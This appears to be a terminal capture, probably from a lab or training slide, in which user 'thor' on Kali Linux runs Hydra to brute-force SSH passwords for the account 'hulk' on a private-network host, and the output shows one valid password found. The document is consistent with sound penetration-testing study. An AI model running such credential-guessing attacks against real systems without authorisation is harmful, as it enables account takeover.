 thor@kali: ~
File Actions Edit View Help
┌──(thor㉿kali)-[~]
└─$ hydra -l hulk -P passlist.txt ssh://192.168.20.10
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-31 18:40:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.20.10:22/
[22][ssh] host: 192.168.20.10   login: hulk   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-31 18:40:32
┌──(thor㉿kali)-[~]
└─$